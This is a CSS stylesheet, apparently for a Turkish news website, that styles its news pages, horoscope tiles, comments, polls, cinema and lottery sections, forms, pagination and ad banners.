table#puantablosuhaber thead tr th,table#puantablosuhaber tbody tr td,table#puantablosuhaber2 thead tr th,table#puantablosuhaber2 tbody tr td,table#puantablosuhaber3 thead tr th,table#puantablosuhaber3 tbody tr td,table#puantablosuhaber4 thead tr th,table#puantablosuhaber4 tbody tr td{height:27.2px;padding:0 3px;font-size: 12px;white-space: nowrap;}
table#fiksturhaber3 tbody td,table#fiksturhaber3 thead th{font-size:11px;}

/* ARSİV */
.arsvfrm{width:100%;float:left;}
.arsvfrm li{float:left;width:25%;position:relative;overflow:hidden;}
.arsvfrm li:first-child .slct{border-radius:3px 0 0 3px;}
.arsvfrm .slct{float:left;width:100%;border:1px solid #EFEFEF;border-right:0;font-weight:700;}
.arsvfrm .selectBox-dropdown .selectBox-label{height:35px;line-height:35px;}
.arsvfrm .selectBox-dropdown{min-width:55px;}
.arsvfrm .slct,.sag-tbl .arsv .selectBox-dropdown .selectBox-label,.sag-tbl .arsv .selectBox-dropdown .selectBox-arrow:before{height:35px;line-height:35px;}
.arsvfrm .btn{width:100%;height:35px;line-height:33px;padding:0;text-align:center;border-radius:0 3px 3px 0;}

/* SOSYAL */
.ssyl{width:100%;float:left;position:relative;}
.ssyl li{width:20%;float:left;position:relative;}
.ssyl a{width:100%;height:42px;line-height:42px;float:left;text-align:center;font-size:26px;color:#fff;}
.ssyl a.fa-whatsapp{background-color:#11AE09;}
.ssyl a:hover.fa-whatsapp{background-color:#0f9c08;}
.ssyl a.fa-facebook{background-color:#3b5998;}
.ssyl a:hover.fa-facebook{background-color:#5976C6;}
.ssyl a.fa-twitter{background-color:#00acee;}
.ssyl a:hover.fa-twitter{background-color:#48C7EA;}
.ssyl a.fa-google-plus{background-color:#db4a39;}
.ssyl a:hover.fa-google-plus{background-color:#D73D32;}
.ssyl a.fa-rss{background-color:#f26522;}
.ssyl a:hover.fa-rss{background-color:#ff9632;}
.ssyl a.fa-youtube{background-color:#bd081c;}
.ssyl a:hover.fa-youtube{background-color:#da142a;}
.ssyl a.wpp span{display:none;background-color:#11AE09;width:200px;float:left;padding:0 0 10px 0;position:absolute;left:0;top:42px;z-index:1;font-family:'Open Sans';font-weight:700;font-style:normal;text-align:center;font-size:16px;}
.ssyl a.wpp span img,.ssyl a.wpp span em{width:100%;float:left;line-height:40px;font-style:normal;}
.ssyl a.wpp span b{background-color:#fff;height:30px;line-height:30px;display:table;margin:0 auto;padding:0 10px;color:#14233a;border-radius:3px;}
.ssyl a.wpp:hover span{display:block;}

/* BREADCRUMB */
.buradasiniz{background-color:#FFF;width:100%;float:left;margin:-10px 0 15px 0;border-radius:0 0 3px 3px;-webkit-box-shadow: 0 0 3px 0 rgba(0,0,0,.2);box-shadow: 0 0 3px 0 rgba(0,0,0,.2);}
.buradasiniz li{float:left;height:35px;line-height:35px;margin:0 !important;font-size: 13px !important;color: #14233a !important;font-weight: 600;}
.buradasiniz li a{float:left;height:35px;line-height:35px;padding:0 10px;font-size: 13px !important;color: #14233a !important;}
.buradasiniz li a:hover{color:#d11919 !important;}
.buradasiniz li .ok{float:left;width:10px;height:35px;line-height:35px;text-align:center;}

/* HABER DETAY */
.hbr-baslik{width: 100%;float:left;margin:15px 0;color: #14233a;font-size: 41px;font-weight: 700;line-height: 44px;}
.hbr-metin{width:100%;float:left;margin:0 0 15px 0;font-size: 20px;color: #356083;line-height: 30px;font-weight: 700;}
.hbr-tarih{width: 100%;float:left;margin:0 0 15px 0;color:#5e6470;font-size:14px;font-weight: 400;}
.hbr-tarih a{color: #a7002f !important;font-weight: bold;}
.hbr-resim{width:100%;float:left;margin-bottom:15px;}
.hbr-resim img{width:100%;height:auto;float:left;}
.hbr-resimg{width:100%;float:left;}
.hbr-resimg .gt-ic{margin-top:0;text-align:center;}
.hbr-resimg .gt-ic img{width:auto;max-width:960px;display:table;margin:0 auto;}
.hbr-ssyl{width:100%;float:right;margin:0 0 15px 0;clear:both;position:relative;}
.hbr-yazi{width:100%;float:left;margin:0 0 15px 0;color:#14233a;font-size: 17px;font-weight: 400;line-height: 26px;font-family: "Open Sans",Tahoma,Arial,Helvetica,sans-serif !important;}
.hbr-yazi #iceriks{width:100% !important;margin:0 0 15px 0;}
.hbr-yazi .hbr-solreklam{float:left;margin:0 15px 15px 0;}
.hbr-yazi p{margin-bottom: 20px;}
.hbr-video{width:100%;float:left;}
.hbr-video object,.hbr-video iframe,.hbr-video embed{width:100%;float:left;}
.hbr-ilgililer{width:100%;float:left;}
.hbr-ilgililer .hbr-galeri{width:25%;float:left;padding:0 10px 10px 0;}
.hbr-ilgililer .hbr-galeri img{width:100%;height:120px;float:left;object-fit: cover;}
.hbr-ilgililer .shbr-k{margin:0 0 15px 0;}
.SocialTools {background-color:#1d2b58;width:100%;float:left;position:relative;height:36px;margin-bottom:15px;}
.SocialTools ul {width: 100%;background: #0054a6;display: -webkit-box;display: -ms-flexbox;display: flex;-webkit-box-align: center;-ms-flex-align: center;align-items: center;}
.SocialTools li {height:36px;line-height:36px;position:relative;flex: 1;}
.SocialTools li a,.SocialTools li a i{width:100%;height:36px;line-height:36px;font-size:18px;color:#ffffff;text-align:center;}
.SocialTools li.facebook {background-color:#315c97;}
.SocialTools li.twitter {background-color:#39a9e0;}
.SocialTools li.google {background-color:#dd4b39;}
.SocialTools li.linkedin {background-color:#007bb6;}
.SocialTools li.print {background-color:#1d2b58;}
.SocialTools li.resizer{background-color: #0054a6}
.SocialTools li.send {background-color:#909090;}
.SocialTools li.whatsapp{background-color:#50ca5e;}
.SocialTools li.resizer a {float:left;width:50%;text-align:center;position:relative;}
.SocialTools li.resizer a:first-child {font-size:20px;}
.SocialTools li.resizer a:first-child:after {content:"+"; position:absolute; right:0px; top:0px; font-size:16px; line-height:normal; }
.SocialTools li.resizer a:last-child:after {content:"-"; position:absolute; right:10px; top:0px; font-size:16px; line-height:normal; }
.hbr-editor,.hbr-okunma,.hbr-kaynak{background-color:#f3eaea;float:left;width:100%;line-height:15px;padding:8px 10px;margin:0 0 15px 0;-webkit-box-shadow: 0 0 3px 0 rgba(0,0,0,.2);box-shadow: 0 0 3px 0 rgba(0,0,0,.2);border-radius:3px;}
.hbr-etiketler{float:left;width:100%;padding:5px 10px;margin:0 0 15px 0;background-color:#FFF;border-top: 2px solid #c21717;border-bottom: 2px solid #c21717;font-weight:500;-webkit-box-shadow: 0 0 3px 0 rgba(0,0,0,.2);box-shadow: 0 0 3px 0 rgba(0,0,0,.2);border-radius:3px;position:relative;}
.hbr-etiketler b{background-color:#c21717;color:#FFF !important;float:left !important;font-size:12px;height:30px !important;line-height:30px !important;margin:-6px 10px 0 0;padding:0 5px;text-shadow: 0 0 0 #fff !important;border-radius:0 0 3px 3px;}
.hbr-etiketler a{float: left;height:25px;line-height:25px;margin: 0 5px 0 0;}
.hbr-shr{background-color:#e3e3e3;width:615px;float:left;padding:10px;border-radius:0 0 3px 3px;}
.hbr-shr .addthis_toolbox{width:100%;float:left;}
.hbr-shr .addthis_toolbox li{float:left;margin:0 10px 0 0;}
.hbr-shr .hbr-font{width:28px;float:right !important;margin:-8px 0 !important;}
.hbr-shr .hbr-font a{background:url("../images/genel/icon-sprite.png") no-repeat scroll -1px -26px transparent;float:left;height: 25px;width: 30px;padding:5px 0;}
.hbr-shr .hbr-font .buyuk{background-position:-302px -93px;border-bottom: 1px solid #c5c5c5;}
.hbr-shr .hbr-font .kucuk{background-position:-352px -92px;}

/* DIGER BURC */
.astrology{width:100%;float:left;position:relative;margin-bottom:15px;-webkit-box-shadow: 0px 0px 3px 0px rgba(0, 0, 0, 0.20);-moz-box-shadow: 0px 0px 3px 0px rgba(0, 0, 0, 0.20);box-shadow: 0px 0px 3px 0px rgba(0, 0, 0, 0.20);}
.astrology li{width:25%;height:144px;float:left;position:relative;}
.astrology li:nth-child(4n+4){border-right:0;}
.astrology li:nth-child(-n+4){border-top:0;}
.astrology li a{width:100%;height:100%;position:relative;display:block;}
.astrology li a strong{position:absolute;z-index: 2;width:100%;height:100%;background:#c21717;color:#fff;font-size:20px;font-weight:400;padding:15px 0;text-align:center;-webkit-transform:rotateY(-180deg);transform:rotateY(-180deg)}
.astrology li a strong span{display:block;font-size:22px;padding:0;width:100%;line-height:37px;margin:5px auto 0;position:relative;font-weight:700;z-index:2}
.astrology li a strong span:first-child{display:inline-block;border-bottom:1px solid #fff;font-style:normal;font-size:28px;font-weight: 700;width:auto;padding:0;margin:0 5px 0;padding-bottom:3px}
.astrology li a em{position:absolute}
.astrology li a em{width:100%;height:100%;}
.astrology li a em img{width: 90%;height: 90%;top: 50%;left: 50%;-webkit-transform: translate(-50%,-50%);transform: translate(-50%,-50%);position: relative;z-index: 2;}
.astrology li a em,.astrology li a strong{-webkit-backface-visibility:hidden;backface-visibility:hidden;-webkit-transition:-webkit-transform .3s;transition:-webkit-transform .3s;transition:transform .3s;transition:transform .3s,-webkit-transform .3s}
.astrology li a:hover strong{-webkit-transform:rotateY(0);transform:rotateY(0);}
.astrology li a em:before, .astrology li strong:before {content: "";position: absolute;left: 0;top: 0;z-index: 1;width: 100%;height: 100%;}
.astrology li a em:before, .astrology li strong:before {width: 0;height: 0;background: none;border-bottom: 110px solid transparent;border-right: 88px solid transparent;}
.astrology li.koc em,.astrology li.koc strong{background: #e4708a}
.astrology li.koc em:before,.astrology li.koc strong:before{border-bottom-color: #e36b86}
.astrology li.boga em,.astrology li.boga strong{background: #db627f}
.astrology li.boga em:before,.astrology li.boga strong:before{border-bottom-color: #da5d7b}
.astrology li.ikizler em,.astrology li.ikizler strong{background: #c74768}
.astrology li.ikizler em:before,.astrology li.ikizler strong:before{border-bottom-color: #c54163}
.astrology li.yengec em,.astrology li.yengec strong{background: #c33f61}
.astrology li.yengec em:before,.astrology li.yengec strong:before{border-bottom-color: #c1395c}
.astrology li.aslan em,.astrology li.aslan strong{background: #b94e91}
.astrology li.aslan em:before,.astrology li.aslan strong:before{border-bottom-color: #b7488d}
.astrology li.basak em,.astrology li.basak strong{background: #a44781}
.astrology li.basak em:before,.astrology li.basak strong:before{border-bottom-color: #a1417d}
.astrology li.terazi em,.astrology li.terazi strong{background: #9b3f78}
.astrology li.terazi em:before,.astrology li.terazi strong:before{border-bottom-color: #983974}
.astrology li.akrep em,.astrology li.akrep strong{background: #963271}
.astrology li.akrep em:before,.astrology li.akrep strong:before{border-bottom-color: #932b6c}
.astrology li.yay em,.astrology li.yay strong{background: #7f5392}
.astrology li.yay em:before,.astrology li.yay strong:before{border-bottom-color: #7b4d8e}
.astrology li.oglak em,.astrology li.oglak strong{background: #734b8b}
.astrology li.oglak em:before,.astrology li.oglak strong:before{border-bottom-color: #6e4587}
.astrology li.kova em,.astrology li.kova strong{background: #61437a}
.astrology li.kova em:before,.astrology li.kova strong:before{border-bottom-color: #5c3d76}
.astrology li.balik em,.astrology li.balik strong{background: #51366a}
.astrology li.balik em:before,.astrology li.balik strong:before{border-bottom-color: #4b3065}

/* BURCLAR */
.burclar.koc .gt-bslk,.burclar.koc .astrology li a strong{border-color: #e36b86;color: #e36b86}
.burclar.boga .gt-bslk,.burclar.boga .astrology li a strong{border-color: #da5d7b;color: #da5d7b}
.burclar.ikizler .gt-bslk,.burclar.ikizler .astrology li a strong{border-color: #c54163;color: #c54163}
.burclar.yengec .gt-bslk,.burclar.yengec .astrology li a strong{border-color: #c1395c;color: #c1395c}
.burclar.aslan .gt-bslk,.burclar.aslan .astrology li a strong{border-color: #b54a8c;color: #b54a8c}
.burclar.basak .gt-bslk,.burclar.basak .astrology li a strong{border-color: #9f437c;color: #9f437c}
.burclar.terazi .gt-bslk,.burclar.terazi .astrology li a strong{border-color: #963b73;color: #963b73}
.burclar.akrep .gt-bslk,.burclar.akrep .astrology li a strong{border-color: #912e6b;color: #912e6b}
.burclar.yay .gt-bslk,.burclar.yay .astrology li a strong{border-color: #7b4d8e;color: #7b4d8e}
.burclar.oglak .gt-bslk,.burclar.oglak .astrology li a strong{border-color: #6d4785;color: #6d4785}
.burclar.kova .gt-bslk,.burclar.kova .astrology li a strong{border-color: #5b3e74;color: #5b3e74}
.burclar.balik .gt-bslk,.burclar.balik .astrology li a strong{border-color: #4a3164;color: #4a3164}
.burclar .yrm{width:100%;float:left;font-size: 16px;color: #42285a;}
.burclar .astrology{width:100%;height:115px;-webkit-box-shadow: 0px 0px 0 0px rgba(0, 0, 0, 0.20);-moz-box-shadow: 0px 0px 0 0px rgba(0, 0, 0, 0.20);box-shadow: 0px 0px 0 0px rgba(0, 0, 0, 0.20);}
.burclar .astrology li{width:100%;height:115px;}
.burclar .astrology li a em{width:115px;}
.burclar .astrology li a strong{position: absolute;left: 130px;bottom: 0;text-align: left;height: auto;padding: 0;-webkit-transform: none;transform: none;background: none;}
.burclar .astrology li a strong span:first-child{font-size: 26px;}
.burclar .astrology li a strong span{line-height: initial;display: block;border: 0;width: auto;padding: 0;margin: 0;font-size: 14px;}
.burclar .astrology li strong:before{display:none;}

/* IC KATEGORI */
.ic-ktgr {background-color:#000;width:100%;float:left;margin-bottom:15px;overflow:hidden;border-radius:3px;-webkit-box-shadow: 0 0 3px 0 rgba(0,0,0,.2);box-shadow: 0 0 3px 0 rgba(0,0,0,.2);}
.ic-ktgr li{width:33.333%;height:40px;line-height:40px;margin-bottom: -1px;float:left;border-right:1px solid #505050;border-bottom:1px solid #505050;}
.ic-ktgr li:nth-child(3n+3){border-right:0 none}
.ic-ktgr li a{width:100%;height:40px;line-height:40px;float:left;padding:0 10px;color:#FFF;white-space:nowrap;text-overflow:ellipsis;overflow:hidden;font-weight:700;}
.ic-ktgr li a:hover{color:#d11919;}
.ic-ktgr.glr{margin-top: -15px;border-radius: 0 0 3px 3px;}
.ic-ktgr.glr li{width:20%;}
.ic-ktgr.glr li:nth-child(3n+3){border-right:1px solid #505050}
.ic-ktgr.glr li:nth-child(5n+5){border-right:0}

.sag-blok .ic-ktgr.glr li{width:33.333%;}
.sag-blok .ic-ktgr.glr li:nth-child(5n+5){border-right:1px solid #505050}
.sag-blok .ic-ktgr.glr li:nth-child(3n+3){border-right:0 none}

/* YORUM */
.yn-msj{width:620px;float: left;}
.yn-msj .gt-bslk{height: auto;line-height:17px;padding:10px;color:#14233a;font-size: 14px;}
.yn-msj .gt-bslk b{color:#c21717;}
.yn-msj .uyr{background: #fff;width:100%;float:left;line-height: 16px;font-size: 12px;padding: 10px;margin: -15px 0 15px;text-align: center;-webkit-box-shadow: 0 0 3px 0 rgba(0,0,0,.2);box-shadow: 0 0 3px 0 rgba(0,0,0,.2);border-bottom:2px dashed #c21717;}
.yorum-tablo{width:100%;float:left;margin:0 0 15px 0;}
.yorum-tablo .g-buton{background:#d11919;width:100%;display:table;height:40px;line-height:40px;margin:0 0 15px 0;clear:both;text-transform: uppercase;color: #ffffff;text-align:center;font-weight:bold;font-size:14px;}
.yorum-tablo .g-buton a{color: #710b0c;font-weight:bold;font-size:14px;}
.yrm-k{background-color:#fff;width:100%;min-height:80px;float:left;padding:0 0 0 80px;margin:0 0 15px 0;position:relative;-webkit-box-shadow:0 0 3px 0 rgba(0,0,0,.2);box-shadow:0 0 3px 0 rgba(0,0,0,.2);}
.yrm-k .avatar{width:60px;height:60px;float:left;position:absolute;left:10px;top:10px;}
.yrm-k .sag{width:100%;min-height:80px;float:left;border-left:1px solid #e4e4e4;font-size: 13px;}
.yrm-k .nick{width:100%;float:left;line-height:40px;font-weight:700;padding:0 10px;border-bottom:1px solid #e4e4e4;color:#d11919;}
.yrm-k .nick span{float:right;}
.yrm-k .yrm{width:100%;float:left;line-height:18px;padding:10px;word-wrap: break-word}
.yrm-k .likey{float:right;margin:0 10px 10px 0;}
.yrm-k .likey li{float:left;height:25px;line-height:25px;margin-left:5px;}
.yrm-k .likey li a{float:left;height:25px;line-height:25px;position:relative;padding:0 10px 0 40px;text-align:center;font-weight: 700;color:#fff;border-radius:3px;}
.yrm-k .likey .up a i,.yrm-k .likey .down a i{width:30px;height:25px;line-height:25px;float:left;position:absolute;left:0;top:0;}
.yrm-k .likey .up a{background-color:#81cc18;}
.yrm-k .likey .down a{background-color:#d11919;}
.yrm-k .likey .up a i{border-right:1px solid #69a712;}
.yrm-k .likey .down a i{border-right:1px solid #a71616;}

/** ANKET **/
.diger-anketler {background-color:#FFF;width:100%;float:left;}
.diger-anketler li,.diger-haberler li{background-color:#f2f2f2;width:100%;float:left;line-height:20px;border-bottom:1px solid #d9d9d9;display: block;padding: 8px 10px;margin:0 0 5px 0;font-weight: 600;border-radius:3px;}
.diger-anketler li a,.diger-haberler li a{font-family: 'Open Sans',Tahoma,Arial,Helvetica,sans-serif !important;}
.diger-anketler li:last-child{margin-bottom:0;}
.diger-anketler li .no{background-color:#d11919;float:right;height:20px;line-height:20px;color:#fff;padding:0 10px;border-radius:3px;font-weight:700;}
.diger-anketler li.warning{background-color:#ffc2c2;border-color:#ffc2c2;color:#d11919;}
.diger-anketler li.bas{background-color:#d11919;color:#fff;}
.diger-anketler li.bas a{color:#fff;}
.diger-anketler .s-rss{float:right;margin-top: 3px;}
.diger-anketler.hava,.diger-anketler.ruya {width:100%;float: left;font-family: 'Open Sans',Tahoma,Arial,Helvetica,sans-serif !important;}
.diger-anketler.hava li{width:156.5px;float: left;margin-right:5px;}
.diger-anketler.ruya li{width:210.5px;float: left;overflow: hidden;text-overflow: ellipsis;white-space: nowrap;margin-right:5px;}
.diger-anketler.hava li:nth-child(4n+4),.diger-anketler.ruya li:nth-child(3n+3){margin-right:0;}

/** SINEMA **/
.sinemalar{width:100%;float:left;min-height:216px;padding-left:135px;position:relative;}
.sinemalar .resim{width:125px;float:left;position:absolute;left:0;top:0;}
.sinemalar .resim img,.sinemalar .resim img:hover{float:left;width:125px;}
.sinemalar .bilgi{float:left;width:100%;overflow: hidden;padding: 5px;border: 1px solid #ccc;background: #e6e6e6;}
.sinemalar .bilgi li{width:100%;float:left;padding:10px 5px 10px 135px;position: relative;}
.sinemalar .bilgi li:nth-child(odd){background: #fff;}
.sinemalar .bilgi li strong{float:left;width: 130px;position:absolute;left:5px;top:10px;}
.sinemalar .bilgi li span{float: left;width:100%;}
.sinemalar .bilgi li em{font-weight: bold;font-style: normal;float: left;width: 8px;margin-left:-8px;}
.rating-box{background-color:#fec110;float: left;width:100%;height:40px;line-height:40px;position:relative;letter-spacing: -1px;overflow: hidden;padding:0 10px 0 0;margin-top:10px;text-align: center;color:#000;font-size:20px;border-radius:3px;}
.rating-box span{line-height:40px;font-weight:bold;float:left;padding: 0 2px;}
.rating-box span.imdb{border:5px solid #000;height: 40px;width: 40px;float: left;margin-right:10px;}
.rating-box .fa{height: 40px;width: 40px;font-size: 40px;position: absolute;margin: 0;left: 0;top: 0;}

/* SANS OYUNLARI */
.sansoyunlari .gt-ic{padding:0;margin:0 0 15px 0;}
.sansoyunlari .top{width:100%;height:60px;overflow:hidden;float:left;}
.sansoyunlari .logo{height:60px;float:left;}
.sansoyunlari .trh{height:60px;line-height:60px;float:right;padding-right:10px;font-weight: 700;color: #d11919;font-size:15px;}
.sansoyunlari .sonuc{background: #eff1f4;width: 100%;height: auto;display: table;float:left;padding: 25px 55px;}
.sansoyunlari .sonuc .sy{display: table-cell;vertical-align: middle;text-align: center;}
.sansoyunlari .sonuc .sy>div{background:#d11919 !important;width:40px !important;height:40px !important;line-height:40px !important;float: none !important;display:inline-block;padding:0 !important;color:#fff;border-radius:50%;font-size:18px;margin:4px !important;}
.sansoyunlari .sonuc .sy>div span{font-size:18px !important;}
.sansoyunlari .kazanan{width: 100%;padding: 20px;float:left;}
.sansoyunlari .kazanan>div{height:32px !important;}
.sansoyunlari .kazanan>div>div>div{line-height:20px !important;float: left;text-align:left !important;font-size:13px !important;font-family: 'Open Sans',Tahoma,Arial,Helvetica,sans-serif !important;}
.sansoyunlari .kazanan>div>div>div:first-child{width:60%;float: left;font-weight: 400 !important;}
.sansoyunlari .kazanan>div>div>div:last-child{width:40%;float: left;color:#d11919;font-weight: 700 !important;}
.twitter-share-button {width: 70px !important;}

/* PROFİL */
.profil-sol{width:323px;float:left;font-family: 'Open Sans',Tahoma,Arial,Helvetica,sans-serif !important;}
.profil-sol .gt-ic{padding:0;}
.profil-sol ul li{background-color: #fff;width: auto;line-height: 20px;border-bottom: 1px solid #d9d9d9;display: block;padding: 8px 10px;font-weight:600;}
.profil-sol ul li:nth-child(2n+2){background-color:#f5f5f5;}
.profil-sol ul li:last-child{border-bottom:0 none;}
.profil-sol ul li.active{margin-top:-1px;position:relative;border-bottom:0 none;}
.profil-sol ul li.active {background: #d11919;color:#fff;}
.profil-sol ul li.active a{color:#FFF;font-weight:bold;}
.profil-sag{padding-left:15px;}
.profil-sag .btn{color:#FFF;font-weight:bold;float:right;}
.profil-sag .selectBox-dropdown .selectBox-label,.profil-sag .selectBox-dropdown .selectBox-arrow:before{height:34px;line-height:34px;}

/* ILETISIM */
.iletisim-form{width:100%;float:left;clear:both;position:relative;}
.iletisim-form p{float:left;width:100%;padding-left:120px;margin-bottom:10px;;position:relative;-webkit-box-shadow: 0 0 3px 0 rgba(0,0,0,.2);box-shadow: 0 0 3px 0 rgba(0,0,0,.2);}
.iletisim-form p:last-child{margin-bottom:0;}
.iletisim-form p label{background:#eee;float:left;width:120px;height:35px;line-height:35px;border-right:5px solid #d11919;font-weight:700;text-indent:10px;position:absolute;left:0;top:0; -moz-border-radius:3px 0 0 3px;-webkit-border-radius:3px 0 0 3px;border-radius:3px 0 0 3px;}
.iletisim-form p label i{margin:0 10px;width:15px;height:35px;line-height:35px;float:left;text-align:center;}
.iletisim-form .inp{width:100%;height:35px;line-height:35px;margin:0;border:0;-moz-border-radius:0 3px 3px 0;-webkit-border-radius:0 3px 3px 0;border-radius:0 3px 3px 0;}
.iletisim-form .textarea{width:100%;height:230px;border:0 none;-moz-border-radius:0 0 3px 3px;-webkit-border-radius:0 0 3px 3px;border-radius:0 0 3px 3px;}
.iletisim-form .text{padding-left:0;}
.iletisim-form .text label{width:100%;height:40px;border-right:0 none;border-bottom:5px solid #d11919;position:relative;-moz-border-radius:3px 3px 0 0;-webkit-border-radius:3px 3px 0 0;border-radius:3px 3px 0 0;}
.iletisim-form .dogrulama{width: 100%;float:left;padding:0 75px;position:relative;}
.iletisim-form .dogrulama img{height:35px;float:left;position:absolute;left:0;top:0;}
.iletisim-form .dogrulama .inp{width:100%;height:35px;}
.iletisim-form .dogrulama .btn{width:75px;height:35px;float:left;position:absolute;right:0;top:0;-moz-border-radius:0 3px 3px 0;-webkit-border-radius:0 3px 3px 0;border-radius:0 3px 3px 0;}
.iletisim-form .selectBox-dropdown .selectBox-label,.iletisim-form .selectBox-dropdown .selectBox-arrow:before{height:35px;line-height:35px;}
.iletisim-form.y p.gn{background: #fff;background-image: repeating-linear-gradient(-30deg,transparent,transparent 2px,#f2f2f2 0,#f2f2f2 4px);width:100%;line-height:18px;padding:9px 10px;font-size:13px;font-weight:700;text-align:center;}
.iletisim-form.y .yz{width:100%;float:left;height:35px;padding:0 10px;font-weight: 700;display: flex;align-items: center;-webkit-box-align: center;}

/* FORM */
.control-group{float:left;width:100%;padding-left:120px;margin-bottom:10px;;position:relative;-webkit-box-shadow: 0 0 3px 0 rgba(0,0,0,.2);box-shadow: 0 0 3px 0 rgba(0,0,0,.2);}
.control-group:last-child{margin-bottom:0;}
.control-group label{background:#eee;float:left;width:120px;height:35px;line-height:35px;border-right:5px solid #d11919;font-weight:700;text-indent:10px;position:absolute;left:0;top:0; -moz-border-radius:3px 0 0 3px;-webkit-border-radius:3px 0 0 3px;border-radius:3px 0 0 3px;}
.control-group label i{margin:0 10px;width:15px;height:35px;line-height:35px;float:left;text-align:center;}
.control-group .inp{width:100%;height:35px;line-height:35px;margin:0;border:0;-moz-border-radius:0 3px 3px 0;-webkit-border-radius:0 3px 3px 0;border-radius:0 3px 3px 0;}
.control-group .textarea{width:100%;height:130px;border:0 none;-moz-border-radius:0 0 3px 3px;-webkit-border-radius:0 0 3px 3px;border-radius:0 0 3px 3px;}
.control-group .slct{width:100%;}
.control-group .slct.trh{width:20%;border-width:0 1px 0 0;}
.control-group .slct.trh:last-child{border-right:0;}
.control-group.gn{padding-left:0;}
.control-group.gn label{width:100%;height:40px;border-right:0 none;border-bottom:5px solid #d11919;position:relative;-moz-border-radius:3px 3px 0 0;-webkit-border-radius:3px 3px 0 0;border-radius:3px 3px 0 0;}
.control-group .dogrulama{width: 100%;float:left;padding:0 75px;position:relative;}
.control-group .dogrulama img{height:35px;float:left;position:absolute;left:0;top:0;}
.control-group .dogrulama .inp{width:100%;height:35px;}
.control-group .dogrulama .btn{width:75px;height:35px;float:left;position:absolute;right:0;top:0;-moz-border-radius:0 3px 3px 0;-webkit-border-radius:0 3px 3px 0;border-radius:0 3px 3px 0;}

/* SAYFALAMA */
.pagination{width:100%;float:left;margin:0 0 15px 0;padding-right:15px;}
.pagination ul{background-color:#FFF;margin:0 auto;display:table;clear:both;position:relative;-moz-border-radius:3px;-webkit-border-radius:3px;border-radius:3px;-webkit-box-shadow: 0 0 3px 0 rgba(0,0,0,.2);box-shadow: 0 0 3px 0 rgba(0,0,0,.2);}
.pagination li{height:35px;line-height:35px;float:left;}
.pagination li a,.pagination li.active span{height:35px;line-height:35px;float:left;padding:0 10px;border-left:1px solid #e6e6e6;font-weight:bold;}
.pagination li:first-child a,.pagination li.active:first-child span{border-left:0 none;}
.pagination li.active{background-color:#d11919;color:#FFF;}
.pagination .scizgi{width:100%;border-top:2px dotted #E4E3EF;margin:-17px 0 15px 0;display:block;clear:both;}

/* REKLAM */
.tam-blok .banner.sag,.sol-blok .banner.sag{width:323px;float: left;margin: 0 15px 15px 0;}
.banner{width:100%;float:left;padding:10px;text-align:center;position:relative;-webkit-box-shadow:0 0 3px 0 rgba(0,0,0,.2);box-shadow:0 0 3px 0 rgba(0,0,0,.2);background:#fff;background-image:repeating-linear-gradient(-30deg,transparent,transparent 2px,#f2f2f2 0,#f2f2f2 4px);}
.banner .tus{background:#000;float:left;height:25px;line-height:25px;padding:0 5px;position:absolute;top:20px;right:25px;font-size:12px;color:#fff;font-weight:bold;cursor:pointer;border-radius:0 3px 3px 0;}
.banner .tus .fa{background-color:#5dbbe0;float:left;width:25px;height:25px;line-height:25px;text-align:center;position:absolute;left:-25px;border-radius:3px 0 0 3px;}
.banner.mb{margin-bottom:15px;}
.banner.sag{width:100%;height:270px;}
.banner img{max-width:100%;}
.solbanner{position:absolute;text-align:right;z-index:0;width:100%;right:101%;top:69px;}
.solsabitbanner{position:relative;z-index:0;display:block;}
.solsabitbanner img{float:right;}
.sagbanner{position:absolute;text-align:right;z-index:0;width:100%;left:101%;top:69px;}
.sagsabitbanner{position:relative;z-index:0;display:block;}
.sagsabitbanner img{float:left;}

/* SelectBox */
.selectBox-dropdown{background-color:#FFF;width:100%;position:relative;line-height:1.5;padding:0 10px;text-decoration:none;text-align:left;outline:none;vertical-align:middle;cursor:pointer;}
.selectBox-dropdown.selectBox-menuShowing{-moz-border-radius-bottomleft:0;-moz-border-radius-bottomright:0;-webkit-border-bottom-left-radius:0;-webkit-border-bottom-right-radius:0;border-bottom-left-radius:0;border-bottom-right-radius:0;}
.selectBox-dropdown .selectBox-label{height:30px;line-height:30px;display:inline-block;white-space:nowrap;overflow:hidden;text-overflow:ellipsis;}
.selectBox-dropdown .selectBox-arrow{position:absolute;top:0;right:0;width:23px;height:100%;border-left: 1px solid #eee;}
.selectBox-dropdown .selectBox-arrow:before{height:30px;line-height:30px;color:#333;position:absolute;top:0;left:0;right:0;bottom:0;background:none;font-family:FontAwesome;font-style:normal;font-weight:400;font-size:12px;text-decoration:inherit;text-align:center;content:"\f078";}
.selectBox-menuShowing .selectBox-arrow:before{content:"\f077";}
/* SelectBox Dropdown Menu */
.selectBox-dropdown-menu{overflow:auto !important;position:absolute;z-index:99999;max-height:200px;min-height:1em;border:solid 1px #CCC;/* should be the same border width as .selectBox-dropdown */background:#FFF;-moz-box-shadow:0 2px 6px rgba(0,0,0,.2);-webkit-box-shadow:0 2px 6px rgba(0,0,0,.2);box-shadow:0 2px 6px rgba(0,0,0,.2);overflow:auto;-webkit-overflow-scrolling:touch;}
/* SelectBox Sirali Kontrol */
.selectBox-inline{min-width:150px;outline:none;border:solid 1px #BBB;background:#FFF;display:inline-block;-webkit-border-radius:4px;-moz-border-radius:4px;border-radius:4px;overflow:auto;}
.selectBox-inline:focus{border-color:#666;}
/* SelectBox Ayarlar */
.selectBox-options,.selectBox-options LI,.selectBox-options LI A{list-style:none;display:block;cursor:default;padding:0;margin:0;}
.selectBox-options LI A{color:#8c97b2;line-height:27px;padding:0 .5em;white-space:nowrap;overflow:hidden;background:6px center no-repeat;cursor:pointer;border-bottom:1px solid #eee;}
.selectBox-options LI.selectBox-hover A{background-color:#EEE;}
.selectBox-options LI.selectBox-disabled A{color:#888;background-color:transparent;}
.selectBox-options LI.selectBox-selected A{border:1px solid #003eff;background:#007fff;color:#fff;}
.selectBox-options .selectBox-optgroup{color:#666;background:#EEE;font-weight:bold;line-height:1.5;padding:0 .3em;white-space:nowrap;}
/* SelectBox Engelli */
.selectBox.selectBox-disabled{color:#888 !important;}
.selectBox-dropdown.selectBox-disabled .selectBox-arrow{opacity:.5;filter:alpha(opacity=50);border-color:#666;}
.selectBox-inline.selectBox-disabled{color:#888 !important;}
.selectBox-inline.selectBox-disabled .selectBox-options A{background-color:transparent !important;}

/* Scrollbar */
.scroll-wrapper{float:left;max-height:271px;overflow:hidden !important;padding:0 !important;position:relative;}
.scroll-wrapper>.scroll-content{border:none !important;box-sizing:content-box !important;height:auto;left:0;margin:0;max-height:none;max-width:none !important;overflow:scroll !important;padding:0;position:relative !important;top:0;width:auto !important;}
